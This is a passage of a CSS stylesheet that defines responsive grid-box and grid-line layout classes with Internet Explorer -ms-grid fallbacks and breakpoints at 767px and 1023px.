.s2-grid-box-2x1 > *:nth-child(1) { -ms-grid-row: 1; -ms-grid-column: 1; }
.s2-grid-box-2x1 > *:nth-child(2) { -ms-grid-row: 1; -ms-grid-column: 3; }
@media ( max-width: 767px ) {
	.s2-grid-box-2x1 { -ms-grid-columns: 1fr; grid-template-columns: 1fr; -ms-grid-rows: 1fr 20px 1fr; grid-template-rows: 1fr 1fr; grid-column-gap: 20px; grid-row-gap: 20px; }
	.s2-grid-box-2x1 > *:nth-child(1) { -ms-grid-row: 1; -ms-grid-column: 1; }
	.s2-grid-box-2x1 > *:nth-child(2) { -ms-grid-row: 3; -ms-grid-column: 1; }
}
/*
.s2-grid-box-2x2 { display: grid; grid-template-columns: 1fr 1fr; grid-template-rows: 1fr 1fr; grid-column-gap: 20px; grid-row-gap: 20px; }
@media ( max-width: 767px ) {
	.s2-grid-box-2x2 { grid-template-columns: 1fr; grid-template-rows: 1fr 1fr 1fr 1fr; grid-column-gap: 20px; grid-row-gap: 20px; }
}
*/
.s2-grid-box-2x2 { display: -ms-grid; display: grid; -ms-grid-columns: 1fr 20px 1fr; grid-template-columns: 1fr 1fr; -ms-grid-rows: 1fr 20px 1fr; grid-template-rows: 1fr 1fr; grid-column-gap: 20px; grid-row-gap: 20px; }
.s2-grid-box-2x2 > *:nth-child(1) { -ms-grid-row: 1; -ms-grid-column: 1; }
.s2-grid-box-2x2 > *:nth-child(2) { -ms-grid-row: 1; -ms-grid-column: 3; }
.s2-grid-box-2x2 > *:nth-child(3) { -ms-grid-row: 3; -ms-grid-column: 1; }
.s2-grid-box-2x2 > *:nth-child(4) { -ms-grid-row: 3; -ms-grid-column: 3; }
@media ( max-width: 767px ) {
	.s2-grid-box-2x2 { -ms-grid-columns: 1fr; grid-template-columns: 1fr; -ms-grid-rows: 1fr 20px 1fr 20px 1fr 20px 1fr; grid-template-rows: 1fr 1fr 1fr 1fr; grid-column-gap: 20px; grid-row-gap: 20px; }
	.s2-grid-box-2x2 > *:nth-child(1) { -ms-grid-row: 1; -ms-grid-column: 1; }
	.s2-grid-box-2x2 > *:nth-child(2) { -ms-grid-row: 3; -ms-grid-column: 1; }
	.s2-grid-box-2x2 > *:nth-child(3) { -ms-grid-row: 5; -ms-grid-column: 1; }
	.s2-grid-box-2x2 > *:nth-child(4) { -ms-grid-row: 7; -ms-grid-column: 1; }
}
/*
.s2-grid-box-2x3 { display: grid; grid-template-columns: 1fr 1fr; grid-template-rows: 1fr 1fr 1fr; grid-column-gap: 20px; grid-row-gap: 20px; }
@media ( max-width: 767px ) {
	.s2-grid-box-2x3 { grid-template-columns: 1fr; grid-template-rows: 1fr 1fr 1fr 1fr 1fr 1fr; grid-column-gap: 20px; grid-row-gap: 20px; }
}
*/
.s2-grid-box-2x3 { display: -ms-grid; display: grid; -ms-grid-columns: 1fr 20px 1fr; grid-template-columns: 1fr 1fr; -ms-grid-rows: 1fr 20px 1fr 20px 1fr; grid-template-rows: 1fr 1fr 1fr; grid-column-gap: 20px; grid-row-gap: 20px; }
.s2-grid-box-2x3 > *:nth-child(1) { -ms-grid-row: 1; -ms-grid-column: 1; }
.s2-grid-box-2x3 > *:nth-child(2) { -ms-grid-row: 1; -ms-grid-column: 3; }
.s2-grid-box-2x3 > *:nth-child(3) { -ms-grid-row: 3; -ms-grid-column: 1; }
.s2-grid-box-2x3 > *:nth-child(4) { -ms-grid-row: 3; -ms-grid-column: 3; }
.s2-grid-box-2x3 > *:nth-child(5) { -ms-grid-row: 5; -ms-grid-column: 1; }
.s2-grid-box-2x3 > *:nth-child(6) { -ms-grid-row: 5; -ms-grid-column: 3; }
@media ( max-width: 767px ) {
	.s2-grid-box-2x3 { -ms-grid-columns: 1fr; grid-template-columns: 1fr; -ms-grid-rows: 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr; grid-template-rows: 1fr 1fr 1fr 1fr 1fr 1fr; grid-column-gap: 20px; grid-row-gap: 20px; }
	.s2-grid-box-2x3 > *:nth-child(1) { -ms-grid-row: 1; -ms-grid-column: 1; }
	.s2-grid-box-2x3 > *:nth-child(2) { -ms-grid-row: 3; -ms-grid-column: 1; }
	.s2-grid-box-2x3 > *:nth-child(3) { -ms-grid-row: 5; -ms-grid-column: 1; }
	.s2-grid-box-2x3 > *:nth-child(4) { -ms-grid-row: 7; -ms-grid-column: 1; }
	.s2-grid-box-2x3 > *:nth-child(5) { -ms-grid-row: 9; -ms-grid-column: 1; }
	.s2-grid-box-2x3 > *:nth-child(6) { -ms-grid-row: 11; -ms-grid-column: 1; }
}
/*
.s2-grid-box-2x4 { display: grid; grid-template-columns: 1fr 1fr; grid-template-rows: 1fr 1fr 1fr 1fr; grid-column-gap: 20px; grid-row-gap: 20px; }
@media ( max-width: 767px ) {
	.s2-grid-box-2x4 { grid-template-columns: 1fr; grid-template-rows: 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr; grid-column-gap: 20px; grid-row-gap: 20px; }
}
*/
.s2-grid-box-2x4 { display: -ms-grid; display: grid; -ms-grid-columns: 1fr 20px 1fr; grid-template-columns: 1fr 1fr; -ms-grid-rows: 1fr 20px 1fr 20px 1fr 20px 1fr; grid-template-rows: 1fr 1fr 1fr 1fr; grid-column-gap: 20px; grid-row-gap: 20px; }
.s2-grid-box-2x4 > *:nth-child(1) { -ms-grid-row: 1; -ms-grid-column: 1; }
.s2-grid-box-2x4 > *:nth-child(2) { -ms-grid-row: 1; -ms-grid-column: 3; }
.s2-grid-box-2x4 > *:nth-child(3) { -ms-grid-row: 3; -ms-grid-column: 1; }
.s2-grid-box-2x4 > *:nth-child(4) { -ms-grid-row: 3; -ms-grid-column: 3; }
.s2-grid-box-2x4 > *:nth-child(5) { -ms-grid-row: 5; -ms-grid-column: 1; }
.s2-grid-box-2x4 > *:nth-child(6) { -ms-grid-row: 5; -ms-grid-column: 3; }
.s2-grid-box-2x4 > *:nth-child(7) { -ms-grid-row: 7; -ms-grid-column: 1; }
.s2-grid-box-2x4 > *:nth-child(8) { -ms-grid-row: 7; -ms-grid-column: 3; }
@media ( max-width: 767px ) {
	.s2-grid-box-2x4 { -ms-grid-columns: 1fr; grid-template-columns: 1fr; -ms-grid-rows: 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr; grid-template-rows: 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr; grid-column-gap: 20px; grid-row-gap: 20px; }
	.s2-grid-box-2x4 > *:nth-child(1) { -ms-grid-row: 1; -ms-grid-column: 1; }
	.s2-grid-box-2x4 > *:nth-child(2) { -ms-grid-row: 3; -ms-grid-column: 1; }
	.s2-grid-box-2x4 > *:nth-child(3) { -ms-grid-row: 5; -ms-grid-column: 1; }
	.s2-grid-box-2x4 > *:nth-child(4) { -ms-grid-row: 7; -ms-grid-column: 1; }
	.s2-grid-box-2x4 > *:nth-child(5) { -ms-grid-row: 9; -ms-grid-column: 1; }
	.s2-grid-box-2x4 > *:nth-child(6) { -ms-grid-row: 11; -ms-grid-column: 1; }
	.s2-grid-box-2x4 > *:nth-child(7) { -ms-grid-row: 13; -ms-grid-column: 1; }
	.s2-grid-box-2x4 > *:nth-child(8) { -ms-grid-row: 15; -ms-grid-column: 1; }
}
/*
.s2-grid-box-3x1 { display: grid; grid-template-columns: 1fr 1fr 1fr; grid-template-rows: 1fr; grid-column-gap: 20px; grid-row-gap: 20px; }
@media ( max-width: 767px ) {
	.s2-grid-box-3x1 { grid-template-columns: 1fr; grid-template-rows: 1fr 1fr 1fr; grid-column-gap: 20px; grid-row-gap: 20px; }
}
*/
.s2-grid-box-3x1 { display: -ms-grid; display: grid; -ms-grid-columns: 1fr 20px 1fr 20px 1fr; grid-template-columns: 1fr 1fr 1fr; -ms-grid-rows: 1fr; grid-template-rows: 1fr; grid-column-gap: 20px; grid-row-gap: 20px; }
.s2-grid-box-3x1 > *:nth-child(1) { -ms-grid-row: 1; -ms-grid-column: 1; }
.s2-grid-box-3x1 > *:nth-child(2) { -ms-grid-row: 1; -ms-grid-column: 3; }
.s2-grid-box-3x1 > *:nth-child(3) { -ms-grid-row: 1; -ms-grid-column: 5; }
@media ( max-width: 767px ) {
	.s2-grid-box-3x1 { -ms-grid-columns: 1fr; grid-template-columns: 1fr; -ms-grid-rows: 1fr 20px 1fr 20px 1fr; grid-template-rows: 1fr 1fr 1fr; grid-column-gap: 20px; grid-row-gap: 20px; }
	.s2-grid-box-3x1 > *:nth-child(1) { -ms-grid-row: 1; -ms-grid-column: 1; }
	.s2-grid-box-3x1 > *:nth-child(2) { -ms-grid-row: 3; -ms-grid-column: 1; }
	.s2-grid-box-3x1 > *:nth-child(3) { -ms-grid-row: 5; -ms-grid-column: 1; }
}
/*
.s2-grid-box-3x2 { display: grid; grid-template-columns: 1fr 1fr 1fr; grid-template-rows: 1fr 1fr; grid-column-gap: 20px; grid-row-gap: 20px; }
@media ( max-width: 767px ) {
	.s2-grid-box-3x2 { grid-template-columns: 1fr; grid-template-rows: 1fr 1fr 1fr 1fr 1fr 1fr; grid-column-gap: 20px; grid-row-gap: 20px; }
}
*/
.s2-grid-box-3x2 { display: -ms-grid; display: grid; -ms-grid-columns: 1fr 20px 1fr 20px 1fr; grid-template-columns: 1fr 1fr 1fr; -ms-grid-rows: 1fr 20px 1fr; grid-template-rows: 1fr 1fr; grid-column-gap: 20px; grid-row-gap: 20px; }
.s2-grid-box-3x2 > *:nth-child(1) { -ms-grid-row: 1; -ms-grid-column: 1; }
.s2-grid-box-3x2 > *:nth-child(2) { -ms-grid-row: 1; -ms-grid-column: 3; }
.s2-grid-box-3x2 > *:nth-child(3) { -ms-grid-row: 1; -ms-grid-column: 5; }
.s2-grid-box-3x2 > *:nth-child(4) { -ms-grid-row: 3; -ms-grid-column: 1; }
.s2-grid-box-3x2 > *:nth-child(5) { -ms-grid-row: 3; -ms-grid-column: 3; }
.s2-grid-box-3x2 > *:nth-child(6) { -ms-grid-row: 3; -ms-grid-column: 5; }
@media ( max-width: 767px ) {
	.s2-grid-box-3x2 { -ms-grid-columns: 1fr; grid-template-columns: 1fr; -ms-grid-rows: 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr; grid-template-rows: 1fr 1fr 1fr 1fr 1fr 1fr; grid-column-gap: 20px; grid-row-gap: 20px; }
	.s2-grid-box-3x2 > *:nth-child(1) { -ms-grid-row: 1; -ms-grid-column: 1; }
	.s2-grid-box-3x2 > *:nth-child(2) { -ms-grid-row: 3; -ms-grid-column: 1; }
	.s2-grid-box-3x2 > *:nth-child(3) { -ms-grid-row: 5; -ms-grid-column: 1; }
	.s2-grid-box-3x2 > *:nth-child(4) { -ms-grid-row: 7; -ms-grid-column: 1; }
	.s2-grid-box-3x2 > *:nth-child(5) { -ms-grid-row: 9; -ms-grid-column: 1; }
	.s2-grid-box-3x2 > *:nth-child(6) { -ms-grid-row: 11; -ms-grid-column: 1; }
}
/*
.s2-grid-box-3x3 { display: grid; grid-template-columns: 1fr 1fr 1fr; grid-template-rows: 1fr 1fr 1fr; grid-column-gap: 20px; grid-row-gap: 20px; }
@media ( max-width: 767px ) {
	.s2-grid-box-3x3 { grid-template-columns: 1fr; grid-template-rows: 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr; grid-column-gap: 20px; grid-row-gap: 20px; }
}
*/
.s2-grid-box-3x3 { display: -ms-grid; display: grid; -ms-grid-columns: 1fr 20px 1fr 20px 1fr; grid-template-columns: 1fr 1fr 1fr; -ms-grid-rows: 1fr 20px 1fr 20px 1fr; grid-template-rows: 1fr 1fr 1fr; grid-column-gap: 20px; grid-row-gap: 20px; }
.s2-grid-box-3x3 > *:nth-child(1) { -ms-grid-row: 1; -ms-grid-column: 1; }
.s2-grid-box-3x3 > *:nth-child(2) { -ms-grid-row: 1; -ms-grid-column: 3; }
.s2-grid-box-3x3 > *:nth-child(3) { -ms-grid-row: 1; -ms-grid-column: 5; }
.s2-grid-box-3x3 > *:nth-child(4) { -ms-grid-row: 3; -ms-grid-column: 1; }
.s2-grid-box-3x3 > *:nth-child(5) { -ms-grid-row: 3; -ms-grid-column: 3; }
.s2-grid-box-3x3 > *:nth-child(6) { -ms-grid-row: 3; -ms-grid-column: 5; }
.s2-grid-box-3x3 > *:nth-child(7) { -ms-grid-row: 5; -ms-grid-column: 1; }
.s2-grid-box-3x3 > *:nth-child(8) { -ms-grid-row: 5; -ms-grid-column: 3; }
.s2-grid-box-3x3 > *:nth-child(9) { -ms-grid-row: 5; -ms-grid-column: 5; }
@media ( max-width: 767px ) {
	.s2-grid-box-3x3 { -ms-grid-columns: 1fr; grid-template-columns: 1fr; -ms-grid-rows: 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr; grid-template-rows: 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr; grid-column-gap: 20px; grid-row-gap: 20px; }
	.s2-grid-box-3x3 > *:nth-child(1) { -ms-grid-row: 1; -ms-grid-column: 1; }
	.s2-grid-box-3x3 > *:nth-child(2) { -ms-grid-row: 3; -ms-grid-column: 1; }
	.s2-grid-box-3x3 > *:nth-child(3) { -ms-grid-row: 5; -ms-grid-column: 1; }
	.s2-grid-box-3x3 > *:nth-child(4) { -ms-grid-row: 7; -ms-grid-column: 1; }
	.s2-grid-box-3x3 > *:nth-child(5) { -ms-grid-row: 9; -ms-grid-column: 1; }
	.s2-grid-box-3x3 > *:nth-child(6) { -ms-grid-row: 11; -ms-grid-column: 1; }
	.s2-grid-box-3x3 > *:nth-child(7) { -ms-grid-row: 13; -ms-grid-column: 1; }
	.s2-grid-box-3x3 > *:nth-child(8) { -ms-grid-row: 15; -ms-grid-column: 1; }
	.s2-grid-box-3x3 > *:nth-child(9) { -ms-grid-row: 17; -ms-grid-column: 1; }
}
/*
.s2-grid-box-4x1 { display: grid; grid-template-columns: 1fr 1fr 1fr 1fr; grid-template-rows: 1fr; grid-column-gap: 20px; grid-row-gap: 20px; }
@media ( max-width: 1023px ) {
	.s2-grid-box-4x1 { grid-template-columns: 1fr 1fr; grid-template-rows: 1fr 1fr; grid-column-gap: 20px; grid-row-gap: 20px; }
}
@media ( max-width: 767px ) {
	.s2-grid-box-4x1 { grid-template-columns: 1fr; grid-template-rows: 1fr 1fr 1fr 1fr; grid-column-gap: 20px; grid-row-gap: 20px; }
}
*/
.s2-grid-box-4x1 { display: -ms-grid; display: grid; -ms-grid-columns: 1fr 20px 1fr 20px 1fr 20px 1fr; grid-template-columns: 1fr 1fr 1fr 1fr; -ms-grid-rows: 1fr; grid-template-rows: 1fr; grid-column-gap: 20px; grid-row-gap: 20px; }
.s2-grid-box-4x1 > *:nth-child(1) { -ms-grid-row: 1; -ms-grid-column: 1; }
.s2-grid-box-4x1 > *:nth-child(2) { -ms-grid-row: 1; -ms-grid-column: 3; }
.s2-grid-box-4x1 > *:nth-child(3) { -ms-grid-row: 1; -ms-grid-column: 5; }
.s2-grid-box-4x1 > *:nth-child(4) { -ms-grid-row: 1; -ms-grid-column: 7; }
@media ( max-width: 1023px ) {
	.s2-grid-box-4x1 { -ms-grid-columns: 1fr 20px 1fr; grid-template-columns: 1fr 1fr; -ms-grid-rows: 1fr 20px 1fr; grid-template-rows: 1fr 1fr; grid-column-gap: 20px; grid-row-gap: 20px; }
	.s2-grid-box-4x1 > *:nth-child(1) { -ms-grid-row: 1; -ms-grid-column: 1; }
	.s2-grid-box-4x1 > *:nth-child(2) { -ms-grid-row: 1; -ms-grid-column: 3; }
	.s2-grid-box-4x1 > *:nth-child(3) { -ms-grid-row: 3; -ms-grid-column: 1; }
	.s2-grid-box-4x1 > *:nth-child(4) { -ms-grid-row: 3; -ms-grid-column: 3; }
}
@media ( max-width: 767px ) {
	.s2-grid-box-4x1 { -ms-grid-columns: 1fr; grid-template-columns: 1fr; -ms-grid-rows: 1fr 20px 1fr 20px 1fr 20px 1fr; grid-template-rows: 1fr 1fr 1fr 1fr; grid-column-gap: 20px; grid-row-gap: 20px; }
	.s2-grid-box-4x1 > *:nth-child(1) { -ms-grid-row: 1; -ms-grid-column: 1; }
	.s2-grid-box-4x1 > *:nth-child(2) { -ms-grid-row: 3; -ms-grid-column: 1; }
	.s2-grid-box-4x1 > *:nth-child(3) { -ms-grid-row: 5; -ms-grid-column: 1; }
	.s2-grid-box-4x1 > *:nth-child(4) { -ms-grid-row: 7; -ms-grid-column: 1; }
}
/* Grid - Box */

/* Grid - Line */
.s2-grid-line-box { padding: 40px; border: 1px solid #c4c4c4; }
/*
.s2-grid-line-4x1-01 { display: grid; grid-template-columns: 1fr 1fr 1fr 1fr; grid-template-rows: 1fr; }
@media ( max-width: 767px ) {
	.s2-grid-line-4x1-01 { grid-template-columns: 1fr; grid-template-rows: 1fr 1fr 1fr 1fr; }
}
*/
.s2-grid-line-4x1-01 { display: -ms-grid; display: grid; -ms-grid-columns: 1fr 1fr 1fr 1fr; grid-template-columns: 1fr 1fr 1fr 1fr; -ms-grid-rows: 1fr; grid-template-rows: 1fr; }
.s2-grid-line-4x1-01 > *:nth-child(1) { -ms-grid-row: 1; -ms-grid-column: 1; }
.s2-grid-line-4x1-01 > *:nth-child(2) { -ms-grid-row: 1; -ms-grid-column: 2; }
.s2-grid-line-4x1-01 > *:nth-child(3) { -ms-grid-row: 1; -ms-grid-column: 3; }
.s2-grid-line-4x1-01 > *:nth-child(4) { -ms-grid-row: 1; -ms-grid-column: 4; }
@media ( max-width: 767px ) {
	.s2-grid-line-4x1-01 { -ms-grid-columns: 1fr; grid-template-columns: 1fr; -ms-grid-rows: 1fr 1fr 1fr 1fr; grid-template-rows: 1fr 1fr 1fr 1fr; }
	.s2-grid-line-4x1-01 > *:nth-child(1) { -ms-grid-row: 1; -ms-grid-column: 1; } 
	.s2-grid-line-4x1-01 > *:nth-child(3) { -ms-grid-row: 3; -ms-grid-column: 1; }
	.s2-grid-line-4x1-01 > *:nth-child(4) { -ms-grid-row: 4; -ms-grid-column: 1; }
}
.s2-grid-line-4x1-01 { margin: 0px -40px; }
.s2-grid-line-4x1-01 .s2-grid-item { padding: 0px 40px; border-right: 1px solid #c4c4c4; text-align: center; }
.s2-grid-line-4x1-01 .s2-grid-item:last-child { border-right: none; }
.s2-grid-line-4x1-01 .s2-grid-item img { margin: 0px; }
.s2-grid-line-4x1-01 .s2-grid-item p {margin: 5px 0px;  color: #8c8c8c; line-height: 20px; }
.s2-grid-line-4x1-01 .s2-grid-item p:nth-child(1) { margin: 0px; }
.s2-grid-line-4x1-01 .s2-grid-item p:nth-child(2) { margin: 45px 0px 20px 0px; font-weight: 500; font-size: 18px; color: #212121; }
.s2-grid-line-4x1-01 .s2-grid-item p:last-child { margin: 0px; }
@media ( max-width: 1023px ) {
	.s2-grid-line-4x1-01 { margin: 0px -10px; }
	.s2-grid-line-4x1-01 .s2-grid-item { padding: 0px 10px; }
}
@media ( max-width: 767px ) {
	.s2-grid-line-4x1-01 { margin: 0px 0px; }
	.s2-grid-line-4x1-01 .s2-grid-item { margin: 20px 0px; padding: 0px 0px; border: none; } 
}
/*
.s2-grid-line-3x1-01 { display: grid; grid-template-columns: 1fr 1fr 1fr; grid-template-rows: 1fr; }
@media ( max-width: 767px ) {
	.s2-grid-line-3x1-01 { grid-template-columns: 1fr; grid-template-rows: 1fr 1fr 1fr; }
}
*/
.s2-grid-line-3x1-01 { display: -ms-grid; display: grid; -ms-grid-columns: 1fr 1fr 1fr; grid-template-columns: 1fr 1fr 1fr; -ms-grid-rows: 1fr; grid-template-rows: 1fr; }
.s2-grid-line-3x1-01 > *:nth-child(1) { -ms-grid-row: 1; -ms-grid-column: 1; }
.s2-grid-line-3x1-01 > *:nth-child(2) { -ms-grid-row: 1; -ms-grid-column: 2; }
.s2-grid-line-3x1-01 > *:nth-child(3) { -ms-grid-row: 1; -ms-grid-column: 3; }
@media ( max-width: 767px ) {
	.s2-grid-line-3x1-01 { -ms-grid-columns: 1fr; grid-template-columns: 1fr; -ms-grid-rows: 1fr 1fr 1fr; grid-template-rows: 1fr 1fr 1fr; }
	.s2-grid-line-3x1-01 > *:nth-child(1) { -ms-grid-row: 1; -ms-grid-column: 1; }
	.s2-grid-line-3x1-01 > *:nth-child(2) { -ms-grid-row: 2; -ms-grid-column: 1; }
	.s2-grid-line-3x1-01 > *:nth-child(3) { -ms-grid-row: 3; -ms-grid-column: 1; }
}
.s2-grid-line-3x1-01 { margin: 0px -40px; }
.s2-grid-line-3x1-01 .s2-grid-item { padding: 0px 40px; border-right: 1px solid #c4c4c4; text-align: center; }
.s2-grid-line-3x1-01 .s2-grid-item:last-child { border-right: none; }
.s2-grid-line-3x1-01 .s2-grid-item img { margin: 0px; }
.s2-grid-line-3x1-01 .s2-grid-item p {margin: 5px 0px;  color: #8c8c8c; line-height: 20px; }
.s2-grid-line-3x1-01 .s2-grid-item p:nth-child(1) { margin: 0px; }
.s2-grid-line-3x1-01 .s2-grid-item p:nth-child(2) { margin: 45px 0px 20px 0px; font-weight: 500; font-size: 18px; color: #212121; }
.s2-grid-line-3x1-01 .s2-grid-item p:last-child { margin: 0px; }
@media ( max-width: 1023px ) {
	.s2-grid-line-3x1-01 { margin: 0px -10px; }
	.s2-grid-line-3x1-01 .s2-grid-item { padding: 0px 10px; }
}
@media ( max-width: 767px ) {
	.s2-grid-line-3x1-01 { margin: 0px 0px; }
	.s2-grid-line-3x1-01 .s2-grid-item { margin: 20px 0px; padding: 0px 0px; border: none; } 
}
/*
.s2-grid-line-2x5 { display: grid; grid-template-columns: 1fr 1fr; grid-template-rows: 1fr 1fr 1fr 1fr 1fr; }
@media ( max-width: 767px ) {
	.s2-grid-line-2x5 { grid-template-columns: 1fr; grid-template-rows: 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr; }
}
*/
.s2-grid-line-2x5 { display: -ms-grid; display: grid; -ms-grid-columns: 1fr 1fr; grid-template-columns: 1fr 1fr; -ms-grid-rows: 1fr 1fr 1fr 1fr 1fr; grid-template-rows: 1fr 1fr 1fr 1fr 1fr; }
.s2-grid-line-2x5 > *:nth-child(1) { -ms-grid-row: 1; -ms-grid-column: 1; }
.s2-grid-line-2x5 > *:nth-child(2) { -ms-grid-row: 1; -ms-grid-column: 2; }
.s2-grid-line-2x5 > *:nth-child(3) { -ms-grid-row: 2; -ms-grid-column: 1; }
.s2-grid-line-2x5 > *:nth-child(4) { -ms-grid-row: 2; -ms-grid-column: 2; }
.s2-grid-line-2x5 > *:nth-child(5) { -ms-grid-row: 3; -ms-grid-column: 1; }
.s2-grid-line-2x5 > *:nth-child(6) { -ms-grid-row: 3; -ms-grid-column: 2; }
.s2-grid-line-2x5 > *:nth-child(7) { -ms-grid-row: 4; -ms-grid-column: 1; }
.s2-grid-line-2x5 > *:nth-child(8) { -ms-grid-row: 4; -ms-grid-column: 2; }
.s2-grid-line-2x5 > *:nth-child(9) { -ms-grid-row: 5; -ms-grid-column: 1; }
.s2-grid-line-2x5 > *:nth-child(10) { -ms-grid-row: 5; -ms-grid-column: 2; }
@media ( max-width: 767px ) {
	.s2-grid-line-2x5 { -ms-grid-columns: 1fr; grid-template-columns: 1fr; -ms-grid-rows: 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr; grid-template-rows: 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr; }
	.s2-grid-line-2x5 > *:nth-child(1) { -ms-grid-row: 1; -ms-grid-column: 1; }
	.s2-grid-line-2x5 > *:nth-child(2) { -ms-grid-row: 2; -ms-grid-column: 1; }
	.s2-grid-line-2x5 > *:nth-child(3) { -ms-grid-row: 3; -ms-grid-column: 1; }
	.s2-grid-line-2x5 > *:nth-child(4) { -ms-grid-row: 4; -ms-grid-column: 1; }
	.s2-grid-line-2x5 > *:nth-child(5) { -ms-grid-row: 5; -ms-grid-column: 1; }
	.s2-grid-line-2x5 > *:nth-child(6) { -ms-grid-row: 6; -ms-grid-column: 1; }
	.s2-grid-line-2x5 > *:nth-child(7) { -ms-grid-row: 7; -ms-grid-column: 1; }
	.s2-grid-line-2x5 > *:nth-child(8) { -ms-grid-row: 8; -ms-grid-column: 1; }
	.s2-grid-line-2x5 > *:nth-child(9) { -ms-grid-row: 9; -ms-grid-column: 1; }
	.s2-grid-line-2x5 > *:nth-child(10) { -ms-grid-row: 10; -ms-grid-column: 1; }
}
.s2-grid-line-2x5 .s2-grid-item { padding: 20px 40px; border-bottom: 1px solid #c4c4c4; }
.s2-grid-line-2x5 .s2-grid-item:nth-child( 2n+1 ) { border-right: 1px solid #c4c4c4; }
.s2-grid-line-2x5 .s2-grid-item:nth-child( 9 ),
.s2-grid-line-2x5 .s2-grid-item:nth-child( 10 ) { border-bottom: none; }
@media ( max-width: 767px ) {
	.s2-grid-line-2x5 .s2-grid-item { padding: 0px 0px; border-bottom: 1px solid #c4c4c4; }
	.s2-grid-line-2x5 .s2-grid-item:nth-child( 2n+1 ) { border-right: none; }
	.s2-grid-line-2x5 .s2-grid-item:nth-child( 9 ) { border-bottom: 1px solid #c4c4c4; }
}
/*
.s2-grid-line-2x2 { display: grid; grid-template-columns: 1fr 1fr; grid-template-rows: 1fr 1fr; }
@media ( max-width: 767px ) {
	.s2-grid-line-2x2 { grid-template-columns: 1fr; grid-template-rows: 1fr 1fr 1fr 1fr; }
}
*/
.s2-grid-line-2x2 { display: -ms-grid; display: grid; -ms-grid-columns: 1fr 1fr; grid-template-columns: 1fr 1fr; -ms-grid-rows: 1fr 1fr; grid-template-rows: 1fr 1fr; }
.s2-grid-line-2x2 > *:nth-child(1) { -ms-grid-row: 1; -ms-grid-column: 1; }
.s2-grid-line-2x2 > *:nth-child(2) { -ms-grid-row: 1; -ms-grid-column: 2; }
.s2-grid-line-2x2 > *:nth-child(3) { -ms-grid-row: 2; -ms-grid-column: 1; }
.s2-grid-line-2x2 > *:nth-child(4) { -ms-grid-row: 2; -ms-grid-column: 2; }
@media ( max-width: 767px ) {
	.s2-grid-line-2x2 { -ms-grid-columns: 1fr; grid-template-columns: 1fr; -ms-grid-rows: 1fr 1fr 1fr 1fr; grid-template-rows: 1fr 1fr 1fr 1fr; }
	.s2-grid-line-2x2 > *:nth-child(1) { -ms-grid-row: 1; -ms-grid-column: 1; }
	.s2-grid-line-2x2 > *:nth-child(2) { -ms-grid-row: 2; -ms-grid-column: 1; }
	.s2-grid-line-2x2 > *:nth-child(3) { -ms-grid-row: 3; -ms-grid-column: 1; }
	.s2-grid-line-2x2 > *:nth-child(4) { -ms-grid-row: 4; -ms-grid-column: 1; }
}
.s2-grid-line-2x2 .s2-grid-item { padding: 20px 40px; border-bottom: 1px solid #c4c4c4; }
.s2-grid-line-2x2 .s2-grid-item:nth-child( 2n+1 ) { border-right: 1px solid #c4c4c4; }
.s2-grid-line-2x2 .s2-grid-item:nth-child( 3 ), 
.s2-grid-line-2x2 .s2-grid-item:nth-child( 4 ) { border-bottom: none; }
@media ( max-width: 767px ) {
	.s2-grid-line-2x2 .s2-grid-item { padding: 0px 0px; border-bottom: 1px solid #c4c4c4; }
	.s2-grid-line-2x2 .s2-grid-item:nth-child( 2n+1 ) { border-right: none; }
	.s2-grid-line-2x2 .s2-grid-item:nth-child( 3 ) { border-bottom: 1px solid #c4c4c4; }
}
/*
.s2-grid-line-2x3 { display: grid; grid-template-columns: 1fr 1fr; grid-template-rows: 1fr 1fr 1fr; }
@media ( max-width: 767px ) {
	.s2-grid-line-2x3 { grid-template-columns: 1fr; grid-template-rows: 1fr 1fr 1fr 1fr 1fr 1fr; }
}
*/
.s2-grid-line-2x3 { display: -ms-grid; display: grid; -ms-grid-columns: 1fr 1fr; grid-template-columns: 1fr 1fr; -ms-grid-rows: 1fr 1fr 1fr; grid-template-rows: 1fr 1fr 1fr; }
.s2-grid-line-2x3 > *:nth-child(1) { -ms-grid-row: 1; -ms-grid-column: 1; }
.s2-grid-line-2x3 > *:nth-child(2) { -ms-grid-row: 1; -ms-grid-column: 2; }
.s2-grid-line-2x3 > *:nth-child(3) { -ms-grid-row: 2; -ms-grid-column: 1; }
.s2-grid-line-2x3 > *:nth-child(4) { -ms-grid-row: 2; -ms-grid-column: 2; }
.s2-grid-line-2x3 > *:nth-child(5) { -ms-grid-row: 3; -ms-grid-column: 1; }
.s2-grid-line-2x3 > *:nth-child(6) { -ms-grid-row: 3; -ms-grid-column: 2; }
@media ( max-width: 767px ) {
	.s2-grid-line-2x3 { -ms-grid-columns: 1fr; grid-template-columns: 1fr; -ms-grid-rows: 1fr 1fr 1fr 1fr 1fr 1fr; grid-template-rows: 1fr 1fr 1fr 1fr 1fr 1fr; }
	.s2-grid-line-2x3 > *:nth-child(1) { -ms-grid-row: 1; -ms-grid-column: 1; }
	.s2-grid-line-2x3 > *:nth-child(2) { -ms-grid-row: 2; -ms-grid-column: 1; }
	.s2-grid-line-2x3 > *:nth-child(3) { -ms-grid-row: 3; -ms-grid-column: 1; }
	.s2-grid-line-2x3 > *:nth-child(4) { -ms-grid-row: 4; -ms-grid-column: 1; }
	.s2-grid-line-2x3 > *:nth-child(5) { -ms-grid-row: 5; -ms-grid-column: 1; }
	.s2-grid-line-2x3 > *:nth-child(6) { -ms-grid-row: 6; -ms-grid-column: 1; }
}
.s2-grid-line-2x3 .s2-grid-item { padding: 20px 40px; border-bottom: 1px solid #c4c4c4; }
.s2-grid-line-2x3 .s2-grid-item:nth-child( 2n+1 ) { border-right: 1px solid #c4c4c4; }
.s2-grid-line-2x3 .s2-grid-item:nth-child( 5 ), 
.s2-grid-line-2x3 .s2-grid-item:nth-child( 6 ) { border-bottom: none; }
@media ( max-width: 767px ) {
